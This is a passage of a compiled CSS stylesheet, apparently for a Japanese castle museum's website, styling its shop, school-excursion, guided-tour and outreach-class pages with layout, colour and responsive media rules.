            float: none;
            margin-bottom: 20px; } }
      .about_shop_section.shop_detail .desc_box .r_col {
        float: right;
        width: 44%; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .desc_box .r_col {
            width: 100%;
            float: none; } }
        .about_shop_section.shop_detail .desc_box .r_col table {
          border-collapse: collapse;
          margin: 0 auto;
          width: 100%; }
          @media (max-width: 767px) {
            .about_shop_section.shop_detail .desc_box .r_col table {
              width: 100%; } }
          .about_shop_section.shop_detail .desc_box .r_col table th {
            border-bottom: solid 2px #fff;
            background: #f0ebe5;
            padding: 14px;
            font-weight: bold;
            vertical-align: middle; }
          .about_shop_section.shop_detail .desc_box .r_col table td {
            border-bottom: solid 2px #fff;
            padding: 14px;
            background: #faf5ee;
            vertical-align: top; }
    .about_shop_section.shop_detail a.pdfbtn {
      width: 200px;
      min-height: 32px;
      font-size: 13px;
      display: block;
      border: solid 1px #bfbfbf;
      padding: 7px 0 6px 0;
      margin: 0 auto 0 0;
      background: #fff;
      color: #333333;
      text-align: center; }
      @media (max-width: 767px) {
        .about_shop_section.shop_detail a.pdfbtn {
          margin: 0 auto;
          width: 50%; } }
      .about_shop_section.shop_detail a.pdfbtn:hover {
        background: #bfbfbf; }
      .about_shop_section.shop_detail a.pdfbtn:after {
        display: inline-block;
        content: " \f1c1";
        font-family: FontAwesome;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center;
        color: #d31313; }
    .about_shop_section.shop_detail ul.item_list {
      margin: 0 0 1em;
      overflow: hidden;
      width: 100%; }
      .about_shop_section.shop_detail ul.item_list li {
        width: 25%;
        max-width: 230px;
        margin: 0 2% 30px 0;
        box-sizing: border-box;
        float: left;
        text-align: left; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_shop_section.shop_detail ul.item_list li {
            width: 23.5%;
            margin: 0 2% 30px 0; } }
        .about_shop_section.shop_detail ul.item_list li:nth-child(4n) {
          margin-right: 0; }
        .about_shop_section.shop_detail ul.item_list li .photo {
          margin-bottom: 10px; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail ul.item_list li {
            float: none;
            width: 64.84%;
            margin: 0 auto 20px; }
            .about_shop_section.shop_detail ul.item_list li:nth-child(4n) {
              margin: 0 auto 20px; } }

/* about_shop_section */
/* 学校関係の皆さまへ */
@media (max-width: 768px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_excursion_nav_section {
  border-bottom: 2px solid #ece8e2; }
  .guide_excursion_nav_section .inner-box {
    margin-bottom: -2px; }
  .guide_excursion_nav_section ul {
    display: block;
    margin-top: 20px; }
    .guide_excursion_nav_section ul li {
      font-size: 15px;
      float: left;
      border: 2px solid #ece8e2;
      border-bottom: none;
      margin-right: 5px; }
      .guide_excursion_nav_section ul li a {
        display: block;
        padding: 13px 15px 9px; }
      .guide_excursion_nav_section ul li.select_page {
        background: #faf5ee; }
      .guide_excursion_nav_section ul li:hover {
        background: #faf5ee; }
      .guide_excursion_nav_section ul li.faqs {
        border: none; }
        .guide_excursion_nav_section ul li.faqs:hover {
          background: none; }
  @media (max-width: 991px) {
    .guide_excursion_nav_section {
      display: none; } }

.guide_excursion_nav_section_sp .nav_sp {
  background: #fff;
  border: 1px solid #626262;
  border-radius: 5px;
  width: 90%;
  margin: 0 auto 30px; }
  .guide_excursion_nav_section_sp .nav_sp dt {
    padding: 10px;
    color: #bababa;
    position: relative; }
    .guide_excursion_nav_section_sp .nav_sp dt:after {
      content: '';
      display: block;
      content: '\f107';
      font-family: FontAwesome;
      position: absolute;
      right: 14px;
      top: 50%;
      margin-top: -9px;
      color: #333333; }
    .guide_excursion_nav_section_sp .nav_sp dt.active:after {
      content: '\f106'; }
  .guide_excursion_nav_section_sp .nav_sp dd li {
    padding: 10px;
    border-top: 1px solid #626262; }

.guide_excursion_nav_section_bottom {
  border-top: 2px solid #ece8e2; }
  .guide_excursion_nav_section_bottom .inner-box {
    margin-top: -2px; }
  .guide_excursion_nav_section_bottom ul {
    display: block;
    margin-bottom: 20px; }
    .guide_excursion_nav_section_bottom ul li {
      font-size: 15px;
      float: left;
      border: 2px solid #ece8e2;
      border-top: none;
      margin-right: 5px; }
      .guide_excursion_nav_section_bottom ul li a {
        display: block;
        padding: 13px 15px 9px; }
      .guide_excursion_nav_section_bottom ul li.select_page {
        background: #faf5ee; }
      .guide_excursion_nav_section_bottom ul li:hover {
        background: #faf5ee; }
      .guide_excursion_nav_section_bottom ul li.faqs {
        border: none; }
        .guide_excursion_nav_section_bottom ul li.faqs:hover {
          background: none; }
  @media (max-width: 991px) {
    .guide_excursion_nav_section_bottom {
      display: none; } }

.guide_excursion_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_excursion_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_excursion_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/excursion_summary_bg.png) no-repeat top center #000000;
      color: #ffffff;
      padding: 80px 200px;
      margin-bottom: 80px;
      position: relative;
      min-height: 800px; }
      @media (max-width: 768px) {
        .guide_excursion_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/excursion_summary_bg_sp.png) no-repeat top center #000000; } }
      .guide_excursion_summary_section .inner-box .lead_box h1 {
        font-size: 48px;
        line-height: 1.5; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_excursion_summary_section .inner-box .lead_box .catch_txt {
        font-size: 20px;
        margin-bottom: 50px; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .catch_txt {
            font-size: 18px; } }
      .guide_excursion_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 60px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box p {
            padding: 0; } }
      .guide_excursion_summary_section .inner-box .lead_box .lead_img_l {
        position: absolute;
        left: -15px;
        bottom: -80px; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .lead_img_l {
            display: none; } }
      .guide_excursion_summary_section .inner-box .lead_box .lead_img_r {
        position: absolute;
        right: -20px;
        bottom: 0px; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .lead_img_r {
            display: none; } }
      .guide_excursion_summary_section .inner-box .lead_box .lead_img_sp {
        display: none; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .lead_img_sp {
            display: block; }
            .guide_excursion_summary_section .inner-box .lead_box .lead_img_sp img {
              margin-bottom: -55px; } }

.guide_excursion_flow_section {
  background: #faf5ee; }
  .guide_excursion_flow_section .inner-box {
    background: #ffffff; }
    .guide_excursion_flow_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      margin: 30px 0 10px 0;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_excursion_flow_section .inner-box .ttl01:before, .guide_excursion_flow_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_excursion_flow_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_excursion_flow_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
    @media (max-width: 767px) {
      .guide_excursion_flow_section .inner-box .ttl01 {
        font-size: 21px;
        margin-top: 80px; } }
  .guide_excursion_flow_section dl {
    text-align: left;
    width: 90.4%;
    margin: 55px auto; }
    @media (max-width: 767px) {
      .guide_excursion_flow_section dl {
        margin: 25px auto; } }
    .guide_excursion_flow_section dl dt {
      float: left;
      width: 30.4%;
      font-size: 24px;
      color: #037a70;
      position: relative;
      padding-right: 0.6%; }
      @media (max-width: 768px) {
        .guide_excursion_flow_section dl dt {
          float: none;
          width: auto;
          margin-bottom: 20px;
          font-size: 18px; } }
      .guide_excursion_flow_section dl dt:before {
        content: "1";
        font-size: 48px;
        font-weight: bold;
        color: #ccdbda;
        position: relative;
        top: 8px;
        margin-right: 10px; }
        @media (max-width: 768px) {
          .guide_excursion_flow_section dl dt:before {
            font-size: 26px;
            top: 2px; } }
      .guide_excursion_flow_section dl dt:nth-of-type(2):before {
        content: "2"; }
      .guide_excursion_flow_section dl dt:nth-of-type(3):before {
        content: "3"; }
      .guide_excursion_flow_section dl dt:nth-of-type(4):before {
        content: "4"; }
      .guide_excursion_flow_section dl dt:after {
        content: "";
        display: block;
        background: url(../img/guide/excursion/excursion_flow_bg.png) no-repeat bottom center;
        width: 40px;
        height: 45px;
        margin: 20px auto 0; }
        @media (max-width: 767px) {
          .guide_excursion_flow_section dl dt:after {
            display: none; } }
      .guide_excursion_flow_section dl dt:nth-of-type(4):after {
        display: none; }
    .guide_excursion_flow_section dl dd {
      padding: 0 0 28px 31%;
      margin-bottom: 28px;
      border-bottom: 2px solid #e5e5e5; }
      @media (max-width: 767px) {
        .guide_excursion_flow_section dl dd {
          padding: 0 0 28px 0; }
          .guide_excursion_flow_section dl dd:after {
            content: "";
            display: block;
            background: url(../img/guide/excursion/excursion_flow_bg.png) no-repeat bottom center;
            width: 40px;
            height: 45px;
            margin: 20px auto 0; }
          .guide_excursion_flow_section dl dd:nth-of-type(4):after {
            display: none; } }
      .guide_excursion_flow_section dl dd:nth-of-type(4) {
        border-bottom: none; }
      .guide_excursion_flow_section dl dd p {
        margin-bottom: 1em; }
      .guide_excursion_flow_section dl dd a {
        max-width: 160px;
        width: 100%;
        min-height: 32px;
        font-size: 13px;
        display: block;
        border: solid 1px #bfbfbf;
        padding: 7px 0 6px 0;
        background: #fff;
        color: #333333;
        text-align: center; }
        @media (max-width: 767px) {
          .guide_excursion_flow_section dl dd a {
            margin: 0 auto;
            width: 98%; } }
        .guide_excursion_flow_section dl dd a:hover {
          background: #bfbfbf; }
        .guide_excursion_flow_section dl dd a:after {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center;
          color: #d31313; }

.guide_excursion_section {
  background: #faf5ee; }
  .guide_excursion_section .inner-box {
    background: #ffffff;
    padding-top: 60px; }
    @media (max-width: 768px) {
      .guide_excursion_section .inner-box {
        padding-top: 30px; } }
    .guide_excursion_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      margin: 30px 0 10px 0;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_excursion_section .inner-box .ttl01:before, .guide_excursion_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_excursion_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_excursion_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
    @media (max-width: 767px) {
      .guide_excursion_section .inner-box .ttl01 {
        font-size: 21px; } }
  .guide_excursion_section .overview_img {
    margin: 0 0 60px; }
  .guide_excursion_section.facility_section .facility_list {
    width: 90.4%;
    margin: 0 auto;
    border-bottom: 2px solid #e5e5e5;
    padding-bottom: 50px; }
    .guide_excursion_section.facility_section .facility_list li .faci_img {
      display: block; }
      .guide_excursion_section.facility_section .facility_list li .faci_img img {
        width: 100%;
        max-width: 100%;
        height: auto; }
    .guide_excursion_section.facility_section .facility_list li h2 {
      background: url(../img/guide/icon_ttl02.png) no-repeat left 5px;
      font-size: 20px;
      padding-left: 20px; }
      .guide_excursion_section.facility_section .facility_list li h2 .small_txt {
        font-size: 10px; }
    .guide_excursion_section.facility_section .facility_list li .att_txt {
      color: #d31313; }
  .guide_excursion_section#floor1f {
    padding-bottom: 50px; }
    .guide_excursion_section#floor1f .facility_list {
      border-bottom: none; }

@media (min-width: 768px) {
  .banner_bottom_section.col02 {
    width: 50%;
    margin: 40px auto; } }
@media (max-width: 767px) {
  .guide_excursion_section .ttl01 {
    font-size: 21px; } }
/* 城博で学ぶ */
.guide_tour_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_tour_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_tour_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/tour/tour_summary_bg.png) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_tour_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/tour/tour_summary_bg.png) no-repeat top center #000000; } }
      .guide_tour_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_tour_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_tour_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_tour_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_tour_flow_section {
  background: #faf5ee; }
  .guide_tour_flow_section .inner-box {
    background: #ffffff; }
    .guide_tour_flow_section .inner-box .facility_list {
      margin: 40px auto;
      overflow: hidden;
      width: 90.4%; }
      .guide_tour_flow_section .inner-box .facility_list li {
        float: left;
        width: 30.5%;
        text-align: left;
        margin: 0 4.25% 40px 0; }
        .guide_tour_flow_section .inner-box .facility_list li:nth-child(3n) {
          margin-right: 0; }
        .guide_tour_flow_section .inner-box .facility_list li:nth-child(3n+1) {
          clear: left; }
        .guide_tour_flow_section .inner-box .facility_list li h2 {
          border-bottom: 2px solid #f2ece2;
          font-size: 20px;
          padding-left: 20px;
          color: #3962ad;
          font-weight: bold;
          padding: 0 0 15px;
          margin-bottom: 25px;
          position: relative;
          height: 60px;
          display: table;
          width: 100%; }
          .guide_tour_flow_section .inner-box .facility_list li h2 span {
            display: table-cell;
            vertical-align: middle; }
          .guide_tour_flow_section .inner-box .facility_list li h2 .num-l {
            font-size: 45px;
            white-space: nowrap;
            width: 1em; }
        .guide_tour_flow_section .inner-box .facility_list li .faci_img img {
          width: 100%;
          max-width: 100%;
          height: auto; }
        @media (max-width: 767px) {
          .guide_tour_flow_section .inner-box .facility_list li {
            float: none;
            width: 100%;
            margin: 0 0 40px 0 !important; }
            .guide_tour_flow_section .inner-box .facility_list li .faci_img {
              text-align: center; } }

.guide_tour_case_section {
  background: #faf5ee; }
  .guide_tour_case_section .inner-box {
    background: #ffffff;
    text-align: left; }
    @media (max-width: 768px) {
      .guide_tour_case_section .inner-box {
        padding: 30px 0 0; } }
    .guide_tour_case_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      line-height: 1.2;
      padding-top: 5px;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_tour_case_section .inner-box .ttl01:before, .guide_tour_case_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_tour_case_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_tour_case_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
      @media (max-width: 767px) {
        .guide_tour_case_section .inner-box .ttl01 {
          font-size: 21px; } }
    .guide_tour_case_section .inner-box .icn-example li {
      display: inline-block;
      padding-left: 26px;
      margin-right: 10px; }
      @media (max-width: 767px) {
        .guide_tour_case_section .inner-box .icn-example li {
          padding-left: 20px; } }
      .guide_tour_case_section .inner-box .icn-example li.time {
        background: url(../img/guide/excursion/tour/icn-time.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.time {
            background-size: auto 18px;
            background-position: left 3px; } }
      .guide_tour_case_section .inner-box .icn-example li.space {
        background: url(../img/guide/excursion/tour/icn-space.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.space {
            background-size: auto 18px;
            background-position: left 3px; } }
      .guide_tour_case_section .inner-box .icn-example li.cost {
        background: url(../img/guide/excursion/tour/icn-cost.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.cost {
            background-size: auto 18px;
            background-position: left 3px; } }
      .guide_tour_case_section .inner-box .icn-example li.root {
        background: url(../img/guide/excursion/tour/icn-root.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.root {
            background-size: auto 18px;
            background-position: left 3px; } }
    .guide_tour_case_section .inner-box .case_ttl_wrap {
      position: relative; }
      .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 {
        font-size: 32px;
        color: #3962ad;
        font-weight: bold;
        text-align: left;
        line-height: 1.5;
        border-bottom: 2px solid #e5e5e5;
        width: 90.4%;
        margin: 60px auto 10px;
        position: relative; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 {
            font-size: 22px; } }
        .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 .num-l {
          font-size: 45px; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 .num-l {
              font-size: 35px; } }
      .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example {
        font-size: 14px;
        line-height: 24px;
        display: block;
        position: absolute;
        right: 4.8%;
        bottom: 10px; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example {
            position: inherit;
            right: auto;
            bottom: auto;
            width: 90.4%;
            margin: 0 auto 10px; } }
        .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example li {
          display: inline-block;
          padding-left: 26px;
          margin-right: 10px; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example li {
              padding-left: 20px; } }
    .guide_tour_case_section .inner-box .caption-txt {
      width: 90.4%;
      margin: 0 auto 20px; }
    .guide_tour_case_section .inner-box .case_box {
      display: table;
      background: #f2ece2;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_tour_case_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_tour_case_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/tour/tour_case_01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/tour/tour_case_02.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img03 {
          background: url(../img/guide/excursion/tour/tour_case_03.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img04 {
          background: url(../img/guide/excursion/tour/tour_case_04.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img05 {
          background: url(../img/guide/excursion/tour/tour_case_05.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img06 {
          background: url(../img/guide/excursion/tour/tour_case_06.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img07 {
          background: url(../img/guide/excursion/tour/tour_case_07.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img08 {
          background: url(../img/guide/excursion/tour/tour_case_08.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img09 {
          background: url(../img/guide/excursion/tour/tour_case_09.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img10 {
          background: url(../img/guide/excursion/tour/tour_case_10.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img11 {
          background: url(../img/guide/excursion/tour/tour_case_11.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img12 {
          background: url(../img/guide/excursion/tour/tour_case_12.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_box .case_img img {
              display: block;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_tour_case_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_tour_case_section .inner-box .case_box .case_txt_wrap h3 {
          margin: 20px 0 10px;
          padding-bottom: 10px;
          border-bottom: 2px solid #ffffff;
          font-size: 20px;
          font-weight: bold; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap h3 {
              font-size: 18px; } }
        .guide_tour_case_section .inner-box .case_box .case_txt_wrap .icn_box {
          color: #3962ad; }
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap .icn_box .icn-example {
            line-height: 22px; }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .icn_box .icn-example li {
              padding-left: 22px;
              margin-right: 10px; }
        .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
                margin: 0 auto;
                width: 98%; } }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:hover {
              background: #bfbfbf; }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_tour_case_section .morefun_wrap {
    background: #7397db;
    margin-bottom: 40px; }
    .guide_tour_case_section .morefun_wrap .ttl_box {
      color: #ffffff;
      padding: 20px 4.8%;
      display: table;
      width: 100%; }
      .guide_tour_case_section .morefun_wrap .ttl_box h2 {
        font-size: 34px;
        margin-bottom: 20px;
        line-height: 1.2;
        vertical-align: middle;
        display: table-cell;
        padding-right: 4.8%;
        white-space: nowrap; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .ttl_box h2 {
            font-size: 28px;
            display: block;
            width: auto; } }
      .guide_tour_case_section .morefun_wrap .ttl_box p {
        display: table-cell;
        vertical-align: middle; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .ttl_box p {
            display: block;
            width: auto; } }
    .guide_tour_case_section .morefun_wrap .txt_box {
      padding: 60px 4.8%;
      background: #edf2fb;
      overflow: hidden; }
      @media (max-width: 768px) {
        .guide_tour_case_section .morefun_wrap .txt_box {
          padding: 20px 4.8%;
          width: 100%; } }
      .guide_tour_case_section .morefun_wrap .txt_box dl {
        float: left;
        width: 65.4%; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .txt_box dl {
            float: none;
            width: auto; } }
        .guide_tour_case_section .morefun_wrap .txt_box dl dt {
          color: #3962ad;
          font-size: 18px;
          margin-bottom: 1em; }
          @media (max-width: 767px) {
            .guide_tour_case_section .morefun_wrap .txt_box dl dt {
              font-size: 16px; } }
        .guide_tour_case_section .morefun_wrap .txt_box dl dd {
          margin-bottom: 2em; }
      .guide_tour_case_section .morefun_wrap .txt_box .img_morefun {
        float: right;
        width: 30.4%; }
        .guide_tour_case_section .morefun_wrap .txt_box .img_morefun img {
          max-width: 100%;
          height: auto; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .txt_box .img_morefun {
            float: none;
            width: auto; } }

.guide_tour_promise_section {
  background: #faf5ee; }
  .guide_tour_promise_section .inner-box {
    padding: 60px 0;
    background: #e2ebea; }
    @media (max-width: 768px) {
      .guide_tour_promise_section .inner-box {
        padding: 30px 2% 10px; } }
    .guide_tour_promise_section .inner-box .ttl01 {
      font-size: 34px;
      color: #0081a3;
      margin-bottom: 20px; }
      @media (max-width: 768px) {
        .guide_tour_promise_section .inner-box .ttl01 {
          font-size: 28px; } }
    .guide_tour_promise_section .inner-box ul {
      margin: 50px auto 0;
      overflow: hidden;
      width: 90.4%; }
      @media (max-width: 768px) {
        .guide_tour_promise_section .inner-box ul {
          margin: 20px auto 0; } }
      .guide_tour_promise_section .inner-box ul li {
        width: 50%;
        text-align: left;
        float: left;
        padding-top: 20px; }
        @media (max-width: 768px) {
          .guide_tour_promise_section .inner-box ul li {
            float: none;
            width: auto;
            overflow: hidden;
            margin-bottom: 14px; } }
        .guide_tour_promise_section .inner-box ul li img {
          float: left;
          margin: -15px 20px 0; }
          @media (max-width: 768px) {
            .guide_tour_promise_section .inner-box ul li img {
              width: 25%;
              height: auto;
              margin: 0 20px 0 0; } }

.intern_wrap {
  padding: 4px;
  background: url(../img/guide/excursion/tour/tour_intern_bg.png) repeat left top;
  margin-top: 90px; }
  .intern_wrap .intern_box {
    padding: 60px 4.8% 20px 2%;
    background: #edf2fb;
    overflow: hidden; }
    @media (max-width: 768px) {
      .intern_wrap .intern_box {
        padding: 20px 4.8%;
        width: 100%; } }
    .intern_wrap .intern_box dl {
      float: right;
      width: 65.4%; }
      @media (max-width: 768px) {
        .intern_wrap .intern_box dl {
          float: none;
          width: auto;
          margin-top: 30px; } }
      .intern_wrap .intern_box dl dt {
        color: #3962ad;
        font-size: 31px;
        margin-bottom: 1em; }
        .intern_wrap .intern_box dl dt span {
          font-size: 23px; }
        @media (max-width: 767px) {
          .intern_wrap .intern_box dl dt {
            font-size: 23px;
            line-height: 1.5; }
            .intern_wrap .intern_box dl dt span {
              font-size: 17px; } }
      .intern_wrap .intern_box dl dd p {
        margin-bottom: 1em; }
    .intern_wrap .intern_box .img_intern {
      float: left;
      width: 30.4%; }
      .intern_wrap .intern_box .img_intern img {
        max-width: 100%;
        height: auto; }
      @media (max-width: 768px) {
        .intern_wrap .intern_box .img_intern {
          float: none;
          width: auto; } }

/* 出前授業・教材貸し出し */
.guide_visit_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_visit_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_visit_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/visit/visit_summary_bg.png) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_visit_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/visit/visit_summary_bg.png) no-repeat top center #000000; } }
      .guide_visit_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_visit_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_visit_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_visit_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_visit_flow_section {
  background: #faf5ee; }
  .guide_visit_flow_section .inner-box {
    background: #ffffff; }
    .guide_visit_flow_section .inner-box .facility_list {
      margin: 40px auto;
      overflow: hidden;
      width: 90.4%; }
      .guide_visit_flow_section .inner-box .facility_list li {
        float: left;
        width: 47.875%;
        text-align: left;
        margin: 0 4.25% 40px 0; }
        .guide_visit_flow_section .inner-box .facility_list li:nth-child(2n) {
          margin-right: 0; }
        .guide_visit_flow_section .inner-box .facility_list li:nth-child(2n+1) {
          clear: left; }
        .guide_visit_flow_section .inner-box .facility_list li h2 {
          border-bottom: 2px solid #f2ece2;
          font-size: 20px;
          padding-left: 20px;
          color: #3962ad;
          font-weight: bold;
          padding: 0 0 15px;
          margin-bottom: 25px;
          position: relative;
          width: 100%; }
        .guide_visit_flow_section .inner-box .facility_list li p {
          margin-bottom: 1em; }
          .guide_visit_flow_section .inner-box .facility_list li p.small_txt {
            font-size: 12px; }
        .guide_visit_flow_section .inner-box .facility_list li .faci_img img {
          width: 100%;
          max-width: 100%;
          height: auto; }
        @media (max-width: 767px) {
          .guide_visit_flow_section .inner-box .facility_list li {
            float: none;
            width: 100%;
            margin: 0 0 40px 0 !important; }
            .guide_visit_flow_section .inner-box .facility_list li .faci_img {
              text-align: center; } }

.guide_visit_case_section {
  background: #faf5ee;
  padding-bottom: 50px; }
  .guide_visit_case_section .inner-box {
    background: #ffffff;
    text-align: left; }
    @media (max-width: 768px) {
      .guide_visit_case_section .inner-box {
        padding: 30px 0 0; } }
    .guide_visit_case_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      line-height: 1.2;
      padding-top: 5px;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_visit_case_section .inner-box .ttl01:before, .guide_visit_case_section .inner-box .ttl01:after {
